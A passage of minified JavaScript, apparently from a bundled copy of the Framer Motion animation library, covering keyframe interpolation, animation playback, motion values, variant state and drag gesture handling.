n=[...e],r=n.length,o=e.map(((e,n)=>lf(e)(e,t[n])));return e=>{for(let t=0;t<r;t++)n[t]=o[t](e);return n}}function uf(e,t){const n={...e,...t},r={};for(const o in n)void 0!==e[o]&&void 0!==t[o]&&(r[o]=lf(e[o])(e[o],t[o]));return e=>{for(const t in r)n[t]=r[t](e);return n}}const df=(e,t)=>{const n=fp.createTransformer(t),r=cp(e),o=cp(t);return r.indexes.var.length===o.indexes.var.length&&r.indexes.color.length===o.indexes.color.length&&r.indexes.number.length>=o.indexes.number.length?of.has(e)&&!o.values.length||of.has(t)&&!r.values.length?function(e,t){return of.has(e)?n=>n<=0?e:t:n=>n>=1?t:e}(e,t):Ju(cf(function(e,t){var n;const r=[],o={color:0,var:0,number:0};for(let i=0;i<t.values.length;i++){const s=t.types[i],a=e.indexes[s][o[s]],l=null!==(n=e.values[a])&&void 0!==n?n:0;r[i]=l,o[s]++}return r}(r,o),o.values),n):(Rd(!0,`Complex values '${e}' and '${t}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),sf(e,t))};function pf(e,t,n){if("number"==typeof e&&"number"==typeof t&&"number"==typeof n)return Qp(e,t,n);return lf(e)(e,t)}function ff(e,t,{clamp:n=!0,ease:r,mixer:o}={}){const i=e.length;if(Md(i===t.length,"Both input and output ranges must be the same length"),1===i)return()=>t[0];if(2===i&&e[0]===e[1])return()=>t[1];e[0]>e[i-1]&&(e=[...e].reverse(),t=[...t].reverse());const s=function(e,t,n){const r=[],o=n||pf,i=e.length-1;for(let n=0;n<i;n++){let i=o(e[n],e[n+1]);if(t){const e=Array.isArray(t)?t[n]||Vu:t;i=Ju(e,i)}r.push(i)}return r}(t,r,o),a=s.length,l=t=>{let n=0;if(a>1)for(;n<e.length-2&&!(t<e[n+1]);n++);const r=Zp(e[n],e[n+1],t);return s[n](r)};return n?t=>l(Kc(e[0],e[i-1],t)):l}function hf(e){const t=[0];return function(e,t){const n=e[e.length-1];for(let r=1;r<=t;r++){const o=Zp(0,t,r);e.push(Qp(n,1,o))}}(t,e.length-1),t}function mf({duration:e=300,keyframes:t,times:n,ease:r="easeInOut"}){const o=(e=>Array.isArray(e)&&"number"!=typeof e[0])(r)?r.map(Xp):Xp(r),i={done:!1,value:t[0]},s=function(e,t){return e.map((e=>e*t))}(n&&n.length===t.length?n:hf(t),e),a=ff(s,t,{ease:Array.isArray(o)?o:(l=t,c=o,l.map((()=>c||Bp)).splice(0,l.length-1))});var l,c;return{calculatedDuration:e,next:t=>(i.value=a(t),i.done=t>=e,i)}}const gf=e=>{const t=({timestamp:t})=>e(t);return{start:()=>$u.update(t,!0),stop:()=>Hu(t),now:()=>Wu.isProcessing?Wu.timestamp:Td.now()}},vf={decay:Dp,inertia:Dp,tween:mf,keyframes:mf,spring:Ap},bf=e=>e/100;class xf extends Cp{constructor({KeyframeResolver:e=Qd,...t}){super(t),this.holdTime=null,this.startTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();const{onStop:e}=this.options;e&&e()};const{name:n,motionValue:r,keyframes:o}=this.options,i=(e,t)=>this.onKeyframesResolved(e,t);n&&r&&r.owner?this.resolver=r.owner.resolveKeyframes(o,i,n,r):this.resolver=new e(o,i,n,r),this.resolver.scheduleResolve()}initPlayback(e){const{type:t="keyframes",repeat:n=0,repeatDelay:r=0,repeatType:o,velocity:i=0}=this.options,s=vf[t]||mf;let a,l;s!==mf&&"number"!=typeof e[0]&&(a=Ju(bf,pf(e[0],e[1])),e=[0,100]);const c=s({...this.options,keyframes:e});"mirror"===o&&(l=s({...this.options,keyframes:[...e].reverse(),velocity:-i})),null===c.calculatedDuration&&(c.calculatedDuration=function(e){let t=0,n=e.next(t);for(;!n.done&&t<2e4;)t+=50,n=e.next(t);return t>=2e4?1/0:t}(c));const{calculatedDuration:u}=c,d=u+r;return{generator:c,mirroredGenerator:l,mapPercentToKeyframes:a,calculatedDuration:u,resolvedDuration:d,totalDuration:d*(n+1)-r}}onPostResolved(){const{autoplay:e=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&e?this.state=this.pendingPlayState:this.pause()}tick(e,t=!1){const{resolved:n}=this;if(!n){const{keyframes:e}=this.options;return{done:!0,value:e[e.length-1]}}const{finalKeyframe:r,generator:o,mirroredGenerator:i,mapPercentToKeyframes:s,keyframes:a,calculatedDuration:l,totalDuration:c,resolvedDuration:u}=n;if(null===this.startTime)return o.next(0);const{delay:d,repeat:p,repeatType:f,repeatDelay:h,onUpdate:m}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,e):this.speed<0&&(this.startTime=Math.min(e-c/this.speed,this.startTime)),t?this.currentTime=e:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(e-this.startTime)*this.speed;const g=this.currentTime-d*(this.speed>=0?1:-1),v=this.speed>=0?g<0:g>c;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=c);let b=this.currentTime,x=o;if(p){const e=Math.min(this.currentTime,c)/u;let t=Math.floor(e),n=e%1;!n&&e>=1&&(n=1),1===n&&t--,t=Math.min(t,p+1);Boolean(t%2)&&("reverse"===f?(n=1-n,h&&(n-=h/u)):"mirror"===f&&(x=i)),b=Kc(0,1,n)*u}const y=v?{done:!1,value:a[0]}:x.next(b);s&&(y.value=s(y.value));let{done:w}=y;v||null===l||(w=this.speed>=0?this.currentTime>=c:this.currentTime<=0);const _=null===this.holdTime&&("finished"===this.state||"running"===this.state&&w);return _&&void 0!==r&&(y.value=Ed(a,this.options,r)),m&&m(y.value),_&&this.finish(),y}get duration(){const{resolved:e}=this;return e?xd(e.calculatedDuration):0}get time(){return xd(this.currentTime)}set time(e){e=bd(e),this.currentTime=e,null!==this.holdTime||0===this.speed?this.holdTime=e:this.driver&&(this.startTime=this.driver.now()-e/this.speed)}get speed(){return this.playbackSpeed}set speed(e){const t=this.playbackSpeed!==e;this.playbackSpeed=e,t&&(this.time=xd(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved)return void(this.pendingPlayState="running");if(this.isStopped)return;const{driver:e=gf,onPlay:t}=this.options;this.driver||(this.driver=e((e=>this.tick(e)))),t&&t();const n=this.driver.now();null!==this.holdTime?this.startTime=n-this.holdTime:this.startTime&&"finished"!==this.state||(this.startTime=n),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var e;this._resolved?(this.state="paused",this.holdTime=null!==(e=this.currentTime)&&void 0!==e?e:0):this.pendingPlayState="paused"}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";const{onComplete:e}=this.options;e&&e()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(e){return this.startTime=0,this.tick(e,!0)}}const yf=e=>Array.isArray(e)&&"number"==typeof e[0];function wf(e){return Boolean(!e||"string"==typeof e&&e in Sf||yf(e)||Array.isArray(e)&&e.every(wf))}const _f=([e,t,n,r])=>`cubic-bezier(${e}, ${t}, ${n}, ${r})`,Sf={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:_f([0,.65,.55,1]),circOut:_f([.55,0,1,.45]),backIn:_f([.31,.01,.66,-.59]),backOut:_f([.33,1.53,.69,.99])};function Cf(e){return kf(e)||Sf.easeOut}function kf(e){return e?yf(e)?_f(e):Array.isArray(e)?e.map(Cf):Sf[e]:void 0}const jf=function(e){let t;return()=>(void 0===t&&(t=e()),t)}((()=>Object.hasOwnProperty.call(Element.prototype,"animate"))),Ef=new Set(["opacity","clipPath","filter","transform"]);class Pf extends Cp{constructor(e){super(e);const{name:t,motionValue:n,keyframes:r}=this.options;this.resolver=new _p(r,((e,t)=>this.onKeyframesResolved(e,t)),t,n),this.resolver.scheduleResolve()}initPlayback(e,t){var n;let{duration:r=300,times:o,ease:i,type:s,motionValue:a,name:l}=this.options;if(!(null===(n=a.owner)||void 0===n?void 0:n.current))return!1;if(function(e){return"spring"===e.type||"backgroundColor"===e.name||!wf(e.ease)}(this.options)){const{onComplete:t,onUpdate:n,motionValue:a,...l}=this.options,c=function(e,t){const n=new xf({...t,keyframes:e,repeat:0,delay:0,isGenerator:!0});let r={done:!1,value:e[0]};const o=[];let i=0;for(;!r.done&&i<2e4;)r=n.sample(i),o.push(r.value),i+=10;return{times:void 0,keyframes:o,duration:i-10,ease:"linear"}}(e,l);1===(e=c.keyframes).length&&(e[1]=e[0]),r=c.duration,o=c.times,i=c.ease,s="keyframes"}const c=function(e,t,n,{delay:r=0,duration:o=300,repeat:i=0,repeatType:s="loop",ease:a,times:l}={}){const c={[t]:n};l&&(c.offset=l);const u=kf(a);return Array.isArray(u)&&(c.easing=u),e.animate(c,{delay:r,duration:o,easing:Array.isArray(u)?"linear":u,fill:"both",iterations:i+1,direction:"reverse"===s?"alternate":"normal"})}(a.owner.current,l,e,{...this.options,duration:r,times:o,ease:i});return c.startTime=Td.now(),this.pendingTimeline?(c.timeline=this.pendingTimeline,this.pendingTimeline=void 0):c.onfinish=()=>{const{onComplete:n}=this.options;a.set(Ed(e,this.options,t)),n&&n(),this.cancel(),this.resolveFinishedPromise()},{animation:c,duration:r,times:o,type:s,ease:i,keyframes:e}}get duration(){const{resolved:e}=this;if(!e)return 0;const{duration:t}=e;return xd(t)}get time(){const{resolved:e}=this;if(!e)return 0;const{animation:t}=e;return xd(t.currentTime||0)}set time(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.currentTime=bd(e)}get speed(){const{resolved:e}=this;if(!e)return 1;const{animation:t}=e;return t.playbackRate}set speed(e){const{resolved:t}=this;if(!t)return;const{animation:n}=t;n.playbackRate=e}get state(){const{resolved:e}=this;if(!e)return"idle";const{animation:t}=e;return t.playState}attachTimeline(e){if(this._resolved){const{resolved:t}=this;if(!t)return Vu;const{animation:n}=t;n.timeline=e,n.onfinish=null}else this.pendingTimeline=e;return Vu}play(){if(this.isStopped)return;const{resolved:e}=this;if(!e)return;const{animation:t}=e;"finished"===t.playState&&this.updateFinishedPromise(),t.play()}pause(){const{resolved:e}=this;if(!e)return;const{animation:t}=e;t.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;const{resolved:e}=this;if(!e)return;const{animation:t,keyframes:n,duration:r,type:o,ease:i,times:s}=e;if("idle"!==t.playState&&"finished"!==t.playState){if(this.time){const{motionValue:e,onUpdate:t,onComplete:a,...l}=this.options,c=new xf({...l,keyframes:n,duration:r,type:o,ease:i,times:s,isGenerator:!0}),u=bd(this.time);e.setWithVelocity(c.sample(u-10).value,c.sample(u).value,10)}this.cancel()}}complete(){const{resolved:e}=this;e&&e.animation.finish()}cancel(){const{resolved:e}=this;e&&e.animation.cancel()}static supports(e){const{motionValue:t,name:n,repeatDelay:r,repeatType:o,damping:i,type:s}=e;return jf()&&n&&Ef.has(n)&&t&&t.owner&&t.owner.current instanceof HTMLElement&&!t.owner.getProps().onUpdate&&!r&&"mirror"!==o&&0!==i&&"inertia"!==s}}const Nf=(e,t,n,r={},o,i)=>s=>{const a=Cd(r,e)||{},l=a.delay||r.delay||0;let{elapsed:c=0}=r;c-=bd(l);let u={keyframes:Array.isArray(n)?n:[null,n],ease:"easeOut",velocity:t.getVelocity(),...a,delay:-c,onUpdate:e=>{t.set(e),a.onUpdate&&a.onUpdate(e)},onComplete:()=>{s(),a.onComplete&&a.onComplete()},name:e,motionValue:t,element:i?void 0:o};(function({when:e,delay:t,delayChildren:n,staggerChildren:r,staggerDirection:o,repeat:i,repeatType:s,repeatDelay:a,from:l,elapsed:c,...u}){return!!Object.keys(u).length})(a)||(u={...u,...Sd(e,u)}),u.duration&&(u.duration=bd(u.duration)),u.repeatDelay&&(u.repeatDelay=bd(u.repeatDelay)),void 0!==u.from&&(u.keyframes[0]=u.from);let d=!1;if((!1===u.type||0===u.duration&&!u.repeatDelay)&&(u.duration=0,0===u.delay&&(d=!0)),(kd||ac)&&(d=!0,u.duration=0,u.delay=0),d&&!i&&void 0!==t.get()){const e=Ed(u.keyframes,a);if(void 0!==e)return void $u.update((()=>{u.onUpdate(e),u.onComplete()}))}return!i&&Pf.supports(u)?new Pf(u):new xf(u)};function Tf(e){return Boolean(Lc(e)&&e.add)}function If(e,t){-1===e.indexOf(t)&&e.push(t)}function Rf(e,t){const n=e.indexOf(t);n>-1&&e.splice(n,1)}class Mf{constructor(){this.subscriptions=[]}add(e){return If(this.subscriptions,e),()=>Rf(this.subscriptions,e)}notify(e,t,n){const r=this.subscriptions.length;if(r)if(1===r)this.subscriptions[0](e,t,n);else for(let o=0;o<r;o++){const r=this.subscriptions[o];r&&r(e,t,n)}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}const Af={current:void 0};class Df{constructor(e,t={}){this.version="11.2.6",this.canTrackVelocity=null,this.events={},this.updateAndNotify=(e,t=!0)=>{const n=Td.now();this.updatedAt!==n&&this.setPrevFrameValue(),this.prev=this.current,this.setCurrent(e),this.current!==this.prev&&this.events.change&&this.events.change.notify(this.current),t&&this.events.renderRequest&&this.events.renderRequest.notify(this.current)},this.hasAnimated=!1,this.setCurrent(e),this.owner=t.owner}setCurrent(e){var t;this.current=e,this.updatedAt=Td.now(),null===this.canTrackVelocity&&void 0!==e&&(this.canTrackVelocity=(t=this.current,!isNaN(parseFloat(t))))}setPrevFrameValue(e=this.current){this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt}onChange(e){return this.on("change",e)}on(e,t){this.events[e]||(this.events[e]=new Mf);const n=this.events[e].add(t);return"change"===e?()=>{n(),$u.read((()=>{this.events.change.getSize()||this.stop()}))}:n}clearListeners(){for(const e in this.events)this.events[e].clear()}attach(e,t){this.passiveEffect=e,this.stopPassiveEffect=t}set(e,t=!0){t&&this.passiveEffect?this.passiveEffect(e,this.updateAndNotify):this.updateAndNotify(e,t)}setWithVelocity(e,t,n){this.set(t),this.prev=void 0,this.prevFrameValue=e,this.prevUpdatedAt=this.updatedAt-n}jump(e,t=!0){this.updateAndNotify(e),this.prev=e,this.prevUpdatedAt=this.prevFrameValue=void 0,t&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}get(){return Af.current&&Af.current.push(this),this.current}getPrevious(){return this.prev}getVelocity(){const e=Td.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;const t=Math.min(this.updatedAt-this.prevUpdatedAt,30);return kp(parseFloat(this.current)-parseFloat(this.prevFrameValue),t)}start(e){return this.stop(),new Promise((t=>{this.hasAnimated=!0,this.animation=e(t),this.events.animationStart&&this.events.animationStart.notify()})).then((()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()}))}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function zf(e,t){return new Df(e,t)}function Of(e,t,n){e.hasValue(t)?e.getValue(t).set(n):e.addValue(t,zf(n))}function Lf({protectedKeys:e,needsAnimating:t},n){const r=e.hasOwnProperty(n)&&!0!==t[n];return t[n]=!1,r}function Ff(e,t,{delay:n=0,transitionOverride:r,type:o}={}){var i;let{transition:s=e.getDefaultTransition(),transitionEnd:a,...l}=t;const c=e.getValue("willChange");r&&(s=r);const u=[],d=o&&e.animationState&&e.animationState.getState()[o];for(const t in l){const r=e.getValue(t,null!==(i=e.latestValues[t])&&void 0!==i?i:null),o=l[t];if(void 0===o||d&&Lf(d,t))continue;const a={delay:n,elapsed:0,...Cd(s||{},t)};let p=!1;if(window.HandoffAppearAnimations){const n=e.getProps()[sc];if(n){const e=window.HandoffAppearAnimations(n,t,r,$u);null!==e&&(a.elapsed=e,p=!0)}}r.start(Nf(t,r,o,e.shouldReduceMotion&&zc.has(t)?{type:!1}:a,e,p));const f=r.animation;f&&(Tf(c)&&(c.add(t),f.then((()=>c.remove(t)))),u.push(f))}return a&&Promise.all(u).then((()=>{$u.update((()=>{a&&function(e,t){const n=vd(e,t);let{transitionEnd:r={},transition:o={},...i}=n||{};i={...i,...r};for(const t in i)Of(e,t,Ou(i[t]))}(e,a)}))})),u}function Bf(e,t,n={}){var r;const o=vd(e,t,"exit"===n.type?null===(r=e.presenceContext)||void 0===r?void 0:r.custom:void 0);let{transition:i=e.getDefaultTransition()||{}}=o||{};n.transitionOverride&&(i=n.transitionOverride);const s=o?()=>Promise.all(Ff(e,o,n)):()=>Promise.resolve(),a=e.variantChildren&&e.variantChildren.size?(r=0)=>{const{delayChildren:o=0,staggerChildren:s,staggerDirection:a}=i;return function(e,t,n=0,r=0,o=1,i){const s=[],a=(e.variantChildren.size-1)*r,l=1===o?(e=0)=>e*r:(e=0)=>a-e*r;return Array.from(e.variantChildren).sort(Vf).forEach(((e,r)=>{e.notify("AnimationStart",t),s.push(Bf(e,t,{...i,delay:n+l(r)}).then((()=>e.notify("AnimationComplete",t))))})),Promise.all(s)}(e,t,o+r,s,a,n)}:()=>Promise.resolve(),{when:l}=i;if(l){const[e,t]="beforeChildren"===l?[s,a]:[a,s];return e().then((()=>t()))}return Promise.all([s(),a(n.delay)])}function Vf(e,t){return e.sortNodePosition(t)}const $f=[...bc].reverse(),Hf=bc.length;function Wf(e){return t=>Promise.all(t.map((({animation:t,options:n})=>function(e,t,n={}){let r;if(e.notify("AnimationStart",t),Array.isArray(t)){const o=t.map((t=>Bf(e,t,n)));r=Promise.all(o)}else if("string"==typeof t)r=Bf(e,t,n);else{const o="function"==typeof t?vd(e,t,n.custom):t;r=Promise.all(Ff(e,o,n))}return r.then((()=>{$u.postRender((()=>{e.notify("AnimationComplete",t)}))}))}(e,t,n))))}function Uf(e){let t=Wf(e);const n={animate:Kf(!0),whileInView:Kf(),whileHover:Kf(),whileTap:Kf(),whileDrag:Kf(),whileFocus:Kf(),exit:Kf()};let r=!0;const o=t=>(n,r)=>{var o;const i=vd(e,r,"exit"===t?null===(o=e.presenceContext)||void 0===o?void 0:o.custom:void 0);if(i){const{transition:e,transitionEnd:t,...r}=i;n={...n,...r,...t}}return n};function i(i){const s=e.getProps(),a=e.getVariantContext(!0)||{},l=[],c=new Set;let u={},d=1/0;for(let t=0;t<Hf;t++){const p=$f[t],f=n[p],h=void 0!==s[p]?s[p]:a[p],m=gc(h),g=p===i?f.isActive:null;!1===g&&(d=t);let v=h===a[p]&&h!==s[p]&&m;if(v&&r&&e.manuallyAnimateOnMount&&(v=!1),f.protectedKeys={...u},!f.isActive&&null===g||!h&&!f.prevProp||vc(h)||"boolean"==typeof h)continue;let b=Gf(f.prevProp,h)||p===i&&f.isActive&&!v&&m||t>d&&m,x=!1;const y=Array.isArray(h)?h:[h];let w=y.reduce(o(p),{});!1===g&&(w={});const{prevResolvedValues:_={}}=f,S={..._,...w},C=t=>{b=!0,c.has(t)&&(x=!0,c.delete(t)),f.needsAnimating[t]=!0;const n=e.getValue(t);n&&(n.liveStyle=!1)};for(const e in S){const t=w[e],n=_[e];if(u.hasOwnProperty(e))continue;let r=!1;r=zu(t)&&zu(n)?!gd(t,n):t!==n,r?null!=t?C(e):c.add(e):void 0!==t&&c.has(e)?C(e):f.protectedKeys[e]=!0}f.prevProp=h,f.prevResolvedValues=w,f.isActive&&(u={...u,...w}),r&&e.blockInitialAnimation&&(b=!1),!b||v&&!x||l.push(...y.map((e=>({animation:e,options:{type:p}}))))}if(c.size){const t={};c.forEach((n=>{const r=e.getBaseTarget(n),o=e.getValue(n);o&&(o.liveStyle=!0),t[n]=null!=r?r:null})),l.push({animation:t})}let p=Boolean(l.length);return!r||!1!==s.initial&&s.initial!==s.animate||e.manuallyAnimateOnMount||(p=!1),r=!1,p?t(l):Promise.resolve()}return{animateChanges:i,setActive:function(t,r){var o;if(n[t].isActive===r)return Promise.resolve();null===(o=e.variantChildren)||void 0===o||o.forEach((e=>{var n;return null===(n=e.animationState)||void 0===n?void 0:n.setActive(t,r)})),n[t].isActive=r;const s=i(t);for(const e in n)n[e].protectedKeys={};return s},setAnimateFunction:function(n){t=n(e)},getState:()=>n}}function Gf(e,t){return"string"==typeof t?t!==e:!!Array.isArray(t)&&!gd(t,e)}function Kf(e=!1){return{isActive:e,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}let qf=0;const Yf={animation:{Feature:class extends id{constructor(e){super(e),e.animationState||(e.animationState=Uf(e))}updateAnimationControlsSubscription(){const{animate:e}=this.node.getProps();this.unmount(),vc(e)&&(this.unmount=e.subscribe(this.node))}mount(){this.updateAnimationControlsSubscription()}update(){const{animate:e}=this.node.getProps(),{animate:t}=this.node.prevProps||{};e!==t&&this.updateAnimationControlsSubscription()}unmount(){}}},exit:{Feature:class extends id{constructor(){super(...arguments),this.id=qf++}update(){if(!this.node.presenceContext)return;const{isPresent:e,onExitComplete:t}=this.node.presenceContext,{isPresent:n}=this.node.prevPresenceContext||{};if(!this.node.animationState||e===n)return;const r=this.node.animationState.setActive("exit",!e);t&&!e&&r.then((()=>t(this.id)))}mount(){const{register:e}=this.node.presenceContext||{};e&&(this.unmount=e(this.id))}unmount(){}}}},Xf=(e,t)=>Math.abs(e-t);class Zf{constructor(e,t,{transformPagePoint:n,contextWindow:r,dragSnapToOrigin:o=!1}={}){if(this.startEvent=null,this.lastMoveEvent=null,this.lastMoveEventInfo=null,this.handlers={},this.contextWindow=window,this.updatePoint=()=>{if(!this.lastMoveEvent||!this.lastMoveEventInfo)return;const e=eh(this.lastMoveEventInfo,this.history),t=null!==this.startEvent,n=function(e,t){const n=Xf(e.x,t.x),r=Xf(e.y,t.y);return Math.sqrt(n**2+r**2)}(e.offset,{x:0,y:0})>=3;if(!t&&!n)return;const{point:r}=e,{timestamp:o}=Wu;this.history.push({...r,timestamp:o});const{onStart:i,onMove:s}=this.handlers;t||(i&&i(this.lastMoveEvent,e),this.startEvent=this.lastMoveEvent),s&&s(this.lastMoveEvent,e)},this.handlePointerMove=(e,t)=>{this.lastMoveEvent=e,this.lastMoveEventInfo=Qf(t,this.transformPagePoint),$u.update(this.updatePoint,!0)},this.handlePointerUp=(e,t)=>{this.end();const{onEnd:n,onSessionEnd:r,resumeAnimation:o}=this.handlers;if(this.dragSnapToOrigin&&o&&o(),!this.lastMoveEvent||!this.lastMoveEventInfo)return;const i=eh("pointercancel"===e.type?this.lastMoveEventInfo:Qf(t,this.transformPagePoint),this.history);this.startEvent&&n&&n(e,i),r&&r(e,i)},!Yu(e))return;this.dragSnapToOrigin=o,this.handlers=t,this.transformPagePoint=n,this.contextWindow=r||window;const i=Qf(Xu(e),this.transformPagePoint),{point:s}=i,{timestamp:a}=Wu;this.history=[{...s,timestamp:a}];const{onSessionStart:l}=t;l&&l(e,eh(i,this.history)),this.removeListeners=Ju(Zu(this.contextWindow,"pointermove",this.handlePointerMove),Zu(this.contextWindow,"pointerup",this.handlePointerUp),Zu(this.contextWindow,"pointercancel",this.handlePointerUp))}updateHandlers(e){this.handlers=e}end(){this.removeListeners&&this.removeListeners(),Hu(this.updatePoint)}}function Qf(e,t){return t?{point:t(e.point)}:e}function Jf(e,t){return{x:e.x-t.x,y:e.y-t.y}}function eh({point:e},t){return{point:e,delta:Jf(e,nh(t)),offset:Jf(e,th(t)),velocity:rh(t,.1)}}function th(e){return e[0]}function nh(e){return e[e.length-1]}function rh(e,t){if(e.length<2)return{x:0,y:0};let n=e.length-1,r=null;const o=nh(e);for(;n>=0&&(r=e[n],!(o.timestamp-r.timestamp>bd(t)));)n--;if(!r)return{x:0,y:0};const i=xd(o.timestamp-r.timestamp);if(0===i)return{x:0,y:0};const s={x:(o.x-r.x)/i,y:(o.y-r.y)/i};return s.x===1/0&&(s.x=0),s.y===1/0&&(s.y=0),s}function oh(e){return e.max-e.min}function ih(e,t=0,n=.01){return Math.abs(e-t)<=n}function sh(e,t,n,r=.5){e.origin=r,e.originPoint=Qp(t.min,t.max,e.origin),e.scale=oh(n)/oh(t),(ih(e.scale,1,1e-4)||isNaN(e.scale))&&(e.scale=1),e.translate=Qp(n.min,n.max,e.origin)-e.originPoint,(ih(e.translate)||isNaN(e.translate))&&(e.translate=0)}function ah(e,t,n,r){sh(e.x,t.x,n.x,r?r.originX:void 0),sh(e.y,t.y,n.y,r?r.originY:void 0)}function lh(e,t,n){e.min=n.min+t.min,e.max=e.min+oh(t)}function ch(e,t,n){e.min=t.min-n.min,e.max=e.min+oh(t)}function uh(e,t,n){ch(e.x,t.x,n.x),ch(e.y,t.y,n.y)}function dh(e,t,n){return{min:void 0!==t?e.min+t:void 0,max:void 0!==n?e.max+n-(e.max-e.min):void 0}}function ph(e,t){let n=t.min-e.min,r=t.max-e.max;return t.max-t.min<e.max-e.min&&([n,r]=[r,n]),{min:n,max:r}}const fh=.35;function hh(e,t,n){return{min:mh(e,t),max:mh(e,n)}}function mh(e,t){return"number"==typeof e?e:e[t]||0}function gh(e){return[e("x"),e("y")]}function vh({top:e,left:t,right:n,bottom:r}){return{x:{min:t,max:n},y:{min:e,max:r}}}function bh(e){return void 0===e||1===e}function xh({scale:e,scaleX:t,scaleY:n}){return!bh(e)||!bh(t)||!bh(n)}function yh(e){return xh(e)||wh(e)||e.z||e.rotate||e.rotateX||e.rotateY||e.skewX||e.skewY}function wh(e){return _h(e.x)||_h(e.y)}function _h(e){return e&&"0%"!==e}function Sh(e,t,n){return n+t*(e-n)}function Ch(e,t,n,r,o){return void 0!==o&&(e=Sh(e,o,r)),Sh(e,n,r)+t}function kh(e,t=0,n=1,r,o){e.min=Ch(e.min,t,n,r,o),e.max=Ch(e.max,t,n,r,o)}function jh(e,{x:t,y:n}){kh(e.x,t.translate,t.scale,t.originPoint),kh(e.y,n.translate,n.scale,n.originPoint)}function Eh(e){return Number.isInteger(e)||e>1.0000000000001||e<.999999999999?e:1}function Ph(e,t){e.min=e.min+t,e.max=e.max+t}function Nh(e,t,[n,r,o]){const i=void 0!==t[o]?t[o]:.5,s=Qp(e.min,e.max,i);kh(e,t[n],t[r],s,t.scale)}const Th=["x","scaleX","originX"],Ih=["y","scaleY","originY"];function Rh(e,t){Nh(e.x,t,Th),Nh(e.y,t,Ih)}function Mh(e,t){return vh(function(e,t){if(!t)return e;const n=t({x:e.left,y:e.top}),r=t({x:e.right,y:e.bottom});return{top:n.y,left:n.x,bottom:r.y,right:r.x}}(e.getBoundingClientRect(),t))}const Ah=({current:e})=>e?e.ownerDocument.defaultView:null,Dh=new WeakMap;class zh{constructor(e){this.openGlobalLock=null,this.isDragging=!1,this.currentDirection=null,this.originPoint={x:0,y:0},this.constraints=!1,this.hasMutatedConstraints=!1,this.elastic={x:{min:0,max:0},y:{min:0,max:0}},this.visualElement=e}start(e,{snapToCursor:t=!1}={}){const{presenceContext:n}=this.visualElement;if(n&&!1===n.isPresent)return;const{dragSnapToOrigin:r}=this.getProps();this.panSession=new Zf(e,{onSessionStart:e=>{const{dragSnapToOrigin:n}=this.getProps();n?this.pauseAnimation():this.stopAnimation(),t&&this.snapToCursor(Xu(e,"page").point)},onStart:(e,t)=>{const{drag:n,dragPropagation:r,onDragStart:o}=this.getProps();if(n&&!r&&(this.openGlobalLock&&this.openGlobalLock(),this.openGlobalLock=rd(n),!this.openGlobalLock))return;this.isDragging=!0,this.currentDirection=null,this.resolveConstraints(),this.visualElement.projection&&(this.visualElement.projection.isAnimationBlocked=!0,this.visualElement.projection.target=void 0),gh((e=>{let t=this.getAxisMotionValue(e).get()||0;if(ou.test(t)){const{projection:n}=this.visualElement;if(n&&n.layout){const r=n.layout.layoutBox[e];if(r){t=oh(r)*(parseFloat(t)/100)}}}this.originPoint[e]=t})),o&&$u.postRender((()=>o(e,t)));const{animationState:i}=this.visualElement;i&&i.setActive("whileDrag",!0)},onMove:(e,t)=>{const{dragPropagation:n,dragDirectionLock:r,onDirectionLock:o,onDrag:i}=this.getProps();if(!n&&!this.openGlobalLock)return;const{offset:s}=t;if(r&&null===this.currentDirection)return this.currentDirection=function(e,t=10){let n=null;Math.abs(e.y)>t?n="y":Math.abs(e.x)>t&&(n="x");return n}(s),void(null!==this.currentDirection&&o&&o(this.currentDirection));this.updateAxis("x",t.point,s),this.updateAxis("y",t.point,s),this.visualElement.render(),i&&i(e,t)},onSessionEnd:(e,t)=>this.stop(e,t),resumeAnimation:()=>gh((e=>{var t;return"paused"===this.getAnimationState(e)&&(null===(t=this.getAxisMotionValue(e).animation)||void 0===t?void 0:t.play())}))},{transformPagePoint:this.visualElement.getTransformPagePoint(),dragSnapToOrigin:r,contextWindow:Ah(this.visualElement)})}stop(e,t){const n=this.isDragging;if(this.cancel(),!n)return;const{velocity:r}=t;this.startAnimation(r);const{onDragEnd:o}=this.getProps();o&&$u.postRender((()=>o(e,t)))}cancel(){this.isDragging=!1;const{projection:e,animationState:t}=this.visualElement;e&&(e.isAnimationBlocked=!1),this.panSession&&this.panSession.end(),this.panSession=void 0;const{dragPropagation:n}=this.getProps();!n&&this.openGlobalLock&&(this.openGlobalLock(),this.openGlobalLock=null),t&&t.setActive("whileDrag",!1)}updateAxis(e,t,n){const{drag:r}=this.getProps();if(!n||!Oh(e,r,this.currentDirection))return;const o=this.getAxisMotionValue(e);let 